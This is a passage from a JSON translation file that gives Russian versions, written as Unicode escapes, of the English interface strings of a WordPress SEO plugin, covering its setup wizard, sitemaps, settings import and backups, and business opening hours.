\u043a\u043b\u044e\u0447"],"to analyze a competitor site.":["\u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0430\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u043d\u044b\u0439 \u0441\u0430\u0439\u0442."],"Other:":["\u0414\u0440\u0443\u0433\u043e\u0435:"],"Portfolio":["\u041f\u043e\u0440\u0442\u0444\u043e\u043b\u0438\u043e"],"Corporation":["\u041a\u0440\u0443\u043f\u043d\u0430\u044f \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044f"],"Small Offline Business":["\u041c\u0430\u043b\u044b\u0439 \u0431\u0438\u0437\u043d\u0435\u0441 \u043e\u0444\u043b\u0430\u0439\u043d"],"Online Store":["\u041e\u043d\u043b\u0430\u0439\u043d-\u043c\u0430\u0433\u0430\u0437\u0438\u043d"],"News Channel":["\u041d\u043e\u0432\u043e\u0441\u0442\u043d\u043e\u0439 \u043a\u0430\u043d\u0430\u043b"],"Media Description":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435"],"Home Page Title":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Enter your answer":["\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442"],"Select a category to help us narrow down the SEO options that work best for you and your site.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u044e, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043e\u0431\u0440\u0430\u0442\u044c \u043d\u0430\u0438\u0431\u043e\u043b\u0435\u0435 \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0443\u044e \u0434\u043b\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043a\u043e\u043d\u0444\u0438\u0433\u0443\u0440\u0430\u0446\u0438\u044e SEO."],"Which category best describes your website?":["\u041a\u0430\u043a\u0430\u044f \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u044f \u043b\u0443\u0447\u0448\u0435 \u0432\u0441\u0435\u0433\u043e \u043e\u043f\u0438\u0441\u044b\u0432\u0430\u0435\u0442 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442?"],"We have already selected our recommended features based on your site category, but you can use the following features to fine-tune your site.":["\u041c\u044b \u0443\u0436\u0435 \u0432\u044b\u0431\u0440\u0430\u043b\u0438 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u0443\u044e \u043a\u043e\u043d\u0444\u0438\u0433\u0443\u0440\u0430\u0446\u0438\u044e \u043d\u0430 \u043e\u0441\u043d\u043e\u0432\u0435 \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0438\u0441\u0442\u0438\u043a\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430, \u043d\u043e \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0438\u043d\u044b\u0435 \u043e\u043f\u0446\u0438\u0438 \u0434\u043b\u044f \u0431\u043e\u043b\u0435\u0435 \u0442\u043e\u0447\u043d\u043e\u0439 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0441\u0430\u0439\u0442\u0430."],"Which SEO features do you want to enable?":["\u041a\u0430\u043a\u0438\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 SEO \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0432\u043a\u043b\u044e\u0447\u0438\u0442\u044c?"],"The following plugins and %1$s addons will be installed: %2$s":["\u0411\u0443\u0434\u0443\u0442 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b \u0438 \u0430\u0434\u0434\u043e\u043d\u044b %1$s: %2$s"],"The following %1$s addons will be installed: %2$s":["\u0411\u0443\u0434\u0443\u0442 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u0430\u0434\u0434\u043e\u043d\u044b %1$s: %2$s"],"The following plugins will be installed: %1$s":["\u0411\u0443\u0434\u0443\u0442 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u044b \u0441\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b: %1$s"],"Animal Shelter":["\u041f\u0440\u0438\u044e\u0442 \u0434\u043b\u044f \u0436\u0438\u0432\u043e\u0442\u043d\u044b\u0445"],"Contact Page URL:":["URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043e\u0432:"],"About Page URL:":["URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f:"],"Website URL:":["URL \u0441\u0430\u0439\u0442\u0430:"],"Your name or company name.":["\u0412\u0430\u0448\u0435 \u0438\u043c\u044f \u0438\u043b\u0438 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438."],"name":["\u0438\u043c\u044f"],"Business Info":["\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438"],"Import Data and Continue":["\u0418\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0434\u0430\u043d\u043d\u044b\u0435 \u0438 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c"],"We have detected other SEO plugins installed on your website. Select which plugins you would like to import data to %1$s.":["\u041c\u044b \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b\u0438 \u043f\u0440\u0438\u0437\u043d\u0430\u043a\u0438 \u0434\u0440\u0443\u0433\u0438\u0445 SEO-\u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432, \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u044b\u0435 \u043d\u0430 \u0441\u0430\u0439\u0442\u0435. \u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u044b, \u0434\u0430\u043d\u043d\u044b\u0435 \u0438\u0437 \u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0445\u043e\u0442\u0438\u0442\u0435 \u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432 %1$s."],"Import data from your current plugins":["\u0418\u043c\u043f\u043e\u0440\u0442 \u0434\u0430\u043d\u043d\u044b\u0445 \u0438\u0437 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u044b\u0445 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432"],"Your static sitemap is currently being regenerated. This may take some time based on the size of your site. This may also cause the sitemap content to look outdated.":["\u0412\u0430\u0448\u0430 \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0432 \u043d\u0430\u0441\u0442\u043e\u044f\u0449\u0435\u0435 \u0432\u0440\u0435\u043c\u044f \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442\u0441\u044f. \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u0437\u0430\u043d\u044f\u0442\u044c \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u0432\u0440\u0435\u043c\u044f \u0432 \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u0438 \u043e\u0442 \u0440\u0430\u0437\u043c\u0435\u0440\u0430 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u042d\u0442\u043e \u0442\u0430\u043a\u0436\u0435 \u043c\u043e\u0436\u0435\u0442 \u043f\u0440\u0438\u0432\u0435\u0441\u0442\u0438 \u043a \u0442\u043e\u043c\u0443, \u0447\u0442\u043e \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430 \u0431\u0443\u0434\u0435\u0442 \u0432\u044b\u0433\u043b\u044f\u0434\u0435\u0442\u044c \u0443\u0441\u0442\u0430\u0440\u0435\u0432\u0448\u0438\u043c."],"We recommend setting the amount of URLs per sitemap index to 1,000 or less. The more links, the longer it will take for the sitemap to load.":["\u041c\u044b \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0438\u0442\u044c\u0441\u044f 1000 \u0430\u0434\u0440\u0435\u0441\u043e\u0432 URL \u043d\u0430 \u043e\u0434\u0438\u043d \u0438\u043d\u0434\u0435\u043a\u0441 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430. \u0427\u0435\u043c \u0431\u043e\u043b\u044c\u0448\u0435 \u0441\u0441\u044b\u043b\u043e\u043a, \u0442\u0435\u043c \u0431\u043e\u043b\u044c\u0448\u0435 \u0432\u0440\u0435\u043c\u0435\u043d\u0438 \u043f\u043e\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u0434\u043b\u044f \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430."],"Taxonomy Priority Score":["\u041e\u0446\u0435\u043d\u043a\u0430 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442\u0430 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Post Type Priority Score":["\u041e\u0446\u0435\u043d\u043a\u0430 \u043f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442\u0430 \u0442\u0438\u043f\u0430 \u0437\u0430\u043f\u0438\u0441\u0438"],"Grouped":["\u0421\u0433\u0440\u0443\u043f\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u043e"],"Any posts that are assigned to these terms will also be excluded from your sitemap.":["\u041b\u044e\u0431\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u0438, \u0441\u043e\u043e\u0442\u0432\u0435\u0442\u0441\u0442\u0432\u0443\u044e\u0449\u0438\u0435 \u044d\u0442\u0438\u043c \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c, \u0442\u0430\u043a\u0436\u0435 \u0431\u0443\u0434\u0443\u0442 \u0438\u0441\u043a\u043b\u044e\u0447\u0435\u043d\u044b \u0438\u0437 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430."],"Include All Taxonomies":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0432\u0441\u0435 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Author Sitemap":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0430\u0432\u0442\u043e\u0440\u0430"],"Date Archive Sitemap":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0430\u0440\u0445\u0438\u0432\u0430 \u043f\u043e \u0434\u0430\u0442\u0430\u043c"],"Automatically Ping Search Engines":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u044f\u0442\u044c \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438"],"Open Sitemap":["\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430"],"Do you get a blank sitemap or 404 error?":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u043f\u0443\u0441\u0442\u0430\u044f \u0438\u043b\u0438 \u043f\u043e\u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043e\u0448\u0438\u0431\u043a\u0430 404?"],"Noindexed content will not be displayed in your sitemap.":["\u041d\u0435\u0438\u043d\u0434\u0435\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u043d\u0435 \u0431\u0443\u0434\u0435\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f \u0432 \u0432\u0430\u0448\u0435\u0439 \u043a\u0430\u0440\u0442\u0435 \u0441\u0430\u0439\u0442\u0430."],"Links Per Sitemap":["\u0421\u0441\u044b\u043b\u043a\u0438 \u0432 \u043a\u0430\u0436\u0434\u043e\u0439 \u043a\u0430\u0440\u0442\u0435 \u0441\u0430\u0439\u0442\u0430"],"Enable Sitemap":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430"],"An XML Sitemap is a list of all your content that search engines use when they crawl your site. This is an essential part of SEO because it contains some important pieces of information that search engines need when crawling your site. The XML Sitemap created by %1$s tells search engines where to find all of the content on your site.":["XML-\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u2014 \u044d\u0442\u043e \u0441\u043f\u0438\u0441\u043e\u043a \u0432\u0441\u0435\u0433\u043e \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430, \u043a\u043e\u0442\u043e\u0440\u044b\u0439 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044e\u0442 \u043f\u0440\u0438 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. \u042d\u0442\u043e \u0432\u0430\u0436\u043d\u0430\u044f \u0447\u0430\u0441\u0442\u044c SEO, \u043f\u043e\u0442\u043e\u043c\u0443 \u0447\u0442\u043e \u043e\u043d\u0430 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0432\u0430\u0436\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043d\u0443\u0436\u043d\u0430 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c \u043f\u0440\u0438 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430. XML-\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430, \u0441\u043e\u0437\u0434\u0430\u043d\u043d\u0430\u044f %1$s, \u0441\u043e\u043e\u0431\u0449\u0430\u0435\u0442 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u043c \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u043c, \u0433\u0434\u0435 \u043a\u0430\u043a\u043e\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u0441\u0430\u0439\u0442\u0430 \u0438\u0441\u043a\u0430\u0442\u044c."],"Granular controls per role":["\u0414\u0435\u0442\u0430\u043b\u044c\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u043a\u0430\u0436\u0434\u043e\u0439 \u0440\u043e\u043b\u0438"],"Default settings that just work":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u0440\u043e\u0441\u0442\u043e \u0440\u0430\u0431\u043e\u0442\u0430\u044e\u0442"],"SEO Editor Role":["\u0420\u043e\u043b\u044c SEO-\u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u0430"],"SEO Manager Role":["\u0420\u043e\u043b\u044c SEO-\u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440\u0430"],"WP Roles (Editor, Author)":["WP-\u0440\u043e\u043b\u0438 (\u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440, \u0430\u0432\u0442\u043e\u0440)"],"Enter your %1$s License Key":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447 %1$s"],"Already purchased? Simply enter your license key below to connect with %1$s!":["\u0423\u0436\u0435 \u043f\u0440\u0438\u043e\u0431\u0440\u0435\u043b\u0438? \u041f\u0440\u043e\u0441\u0442\u043e \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447 \u043d\u0438\u0436\u0435 \u0434\u043b\u044f \u0441\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u044f \u0441 \u0441\u0435\u0440\u0432\u0435\u0440\u043e\u043c %1$s!"],"To unlock the selected features, please %1$s and enter your license key below.":["\u0427\u0442\u043e\u0431\u044b \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438, %1$s \u0438 \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u0438\u0436\u0435 \u0441\u0432\u043e\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447."],"To unlock the selected features, please enter your license key below.":["\u0427\u0442\u043e\u0431\u044b \u0440\u0430\u0437\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u0444\u0443\u043d\u043a\u0446\u0438\u0438, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u0438\u0436\u0435 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447."],"upgrade to %1$s":["\u043f\u0435\u0440\u0435\u0439\u0442\u0438 \u043d\u0430 %1$s"],"Sitemaps":["\u041a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"Social Networks":["\u0421\u043e\u0446\u0441\u0435\u0442\u0438"],"Export All Post Types":["\u042d\u043a\u0441\u043f\u043e\u0440\u0442 \u0432\u0441\u0435\u0445 \u0442\u0438\u043f\u043e\u0432 \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Export All Settings":["\u042d\u043a\u0441\u043f\u043e\u0440\u0442 \u0432\u0441\u0435\u0445 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a"],"We do not support importing from the currently installed version of %1$s (%2$s). Please upgrade to the latest version and try again.":["\u041c\u044b \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u043c \u0438\u043c\u043f\u043e\u0440\u0442 \u0438\u0437 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043d\u043e\u0439 \u0432 \u0434\u0430\u043d\u043d\u044b\u0439 \u043c\u043e\u043c\u0435\u043d\u0442 \u0432\u0435\u0440\u0441\u0438\u0438 %1$s (%2$s). \u041f\u0435\u0440\u0435\u0439\u0434\u0438\u0442\u0435 \u043d\u0430 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u044e\u044e \u0432\u0435\u0440\u0441\u0438\u044e \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430."],"An error occurred while importing %1$s. Please try again.":["\u041e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u0438\u043c\u043f\u043e\u0440\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0445 %1$s. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0451 \u0440\u0430\u0437."],"%1$s was successfully imported!":["\u0414\u0430\u043d\u043d\u044b\u0435 \u0438\u0437 %1$s \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u044b!"],"Term Meta":["\u041c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Post Meta":["\u041c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u0437\u0430\u043f\u0438\u0441\u0438"],"not installed":["\u043d\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043e"],"All Settings":["\u0412\u0441\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Select a plugin...":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d..."],"Choose a plugin to import SEO data directly into %1$s.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u043b\u0430\u0433\u0438\u043d \u0434\u043b\u044f \u0438\u043c\u043f\u043e\u0440\u0442\u0430 SEO-\u0434\u0430\u043d\u043d\u044b\u0445 \u0432 %1$s."],"Import Settings From Other Plugins":["\u0418\u043c\u043f\u043e\u0440\u0442 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a \u0438\u0437 \u0434\u0440\u0443\u0433\u0438\u0445 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432"],"A Description tag is required in order to properly display your meta descriptions on your site.":["\u041c\u0435\u0442\u043a\u0430 \u00abDescription\u00bb \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u0430 \u0434\u043b\u044f \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e\u0433\u043e \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043d\u0430 \u0441\u0430\u0439\u0442\u0435 \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0439."],"Dynamically Generate Meta Keywords":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432"],"Use Meta Keywords":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Remove Category Base Prefix":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0431\u0430\u0437\u043e\u0432\u044b\u0439 \u043f\u0440\u0435\u0444\u0438\u043a\u0441 \u043a\u0430\u0442\u0435\u0433\u043e\u0440\u0438\u0438"],"Global Robots Meta":["\u041e\u0431\u0449\u0438\u0435 \u043c\u0435\u0442\u0430 \u0440\u043e\u0431\u043e\u0442\u043e\u0432"],"There was an error importing your file. Please make sure you are uploading the correct file or it is in the proper format.":["\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430 \u043f\u0440\u0438 \u0438\u043c\u043f\u043e\u0440\u0442\u0435 \u0444\u0430\u0439\u043b\u0430. \u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0432\u044b \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u0442\u0435 \u043d\u0443\u0436\u043d\u044b\u0439 \u0444\u0430\u0439\u043b \u0432 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u0444\u043e\u0440\u043c\u0430\u0442\u0435."],"Success! Your settings have been imported.":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0438\u043c\u043f\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u044b."],"Choose a File":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b"],"Import from a JSON, CSV or INI file...":["\u0418\u043c\u043f\u043e\u0440\u0442 \u0438\u0437 \u0444\u0430\u0439\u043b\u0430 JSON, CSV \u0438\u043b\u0438 INI..."],"Restore":["\u0412\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c"],"Create Backup":["\u0421\u043e\u0437\u0434\u0430\u0442\u044c \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u0443\u044e \u043a\u043e\u043f\u0438\u044e"],"You have no saved backups.":["\u0423 \u0432\u0430\u0441 \u043d\u0435\u0442 \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u043d\u044b\u0445 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u044b\u0445 \u043a\u043e\u043f\u0438\u0439."],"Backup Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0440\u0435\u0437\u0435\u0440\u0432\u043d\u043e\u0433\u043e \u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f"],"%1$s at %2$s":["%1$s \u0432 %2$s"],"Success! The backup was restored.":["\u0420\u0435\u0437\u0435\u0440\u0432\u043d\u0430\u044f \u043a\u043e\u043f\u0438\u044f \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0432\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430."],"Success! The backup was deleted.":["\u0420\u0435\u0437\u0435\u0440\u0432\u043d\u0430\u044f \u043a\u043e\u043f\u0438\u044f \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u0430."],"Delete":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c"],"Closed":["\u0417\u0430\u043a\u0440\u044b\u0442\u043e"],"Open 24h":["\u041e\u0442\u043a\u0440\u044b\u0442\u043e 24 \u0447\u0430\u0441\u0430"],"Sunday":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435"],"Saturday":["\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"Friday":["\u041f\u044f\u0442\u043d\u0438\u0446\u0430"],"Thursday":["\u0427\u0435\u0442\u0432\u0435\u0440\u0433"],"Wednesday":["\u0421\u0440\u0435\u0434\u0430"],"Tuesday":["\u0412\u0442\u043e\u0440\u043d\u0438\u043a"],"Monday":["\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a"],"Select your timezone:":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0447\u0430\u0441\u043e\u0432\u043e\u0439 \u043f\u043e\u044f\u0441:"],"Timezone":["\u0427\u0430\u0441\u043e\u0432\u043e\u0439 \u043f\u043e\u044f\u0441"],"Use 24h format":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c 24-\u0447\u0430\u0441\u043e\u0432\u043e\u0439 \u0444\u043e\u0440\u043c\u0430\u0442"],"Open 24\/7":["\u041e\u0442\u043a\u0440\u044b\u0442\u043e 24\/7"],"Labels":["\u042f\u0440\u043b\u044b\u043a\u0438"],"Display Opening Hours":["\u041e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0447\u0430\u0441\u043e\u0432 \u0440\u0430\u0431\u043e\u0442\u044b"],"Show Opening Hours":["\u041f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u0447\u0430\u0441\u044b \u0440\u0430\u0431\u043e\u0442\u044b"],"Opening Hours Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0447\u0430\u0441\u043e\u0432 \u0440\u0430\u0431\u043e\u0442\u044b"],"All Items":["\u0412\u0441\u0435 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u044b"],"Refresh Results":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b"],"Complete SEO Checklist":["\u041f\u043e\u043b\u043d\u044b\u0439 \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c\u043d\u044b\u0439 \u0441\u043f\u0438\u0441\u043e\u043a SEO"],"Good 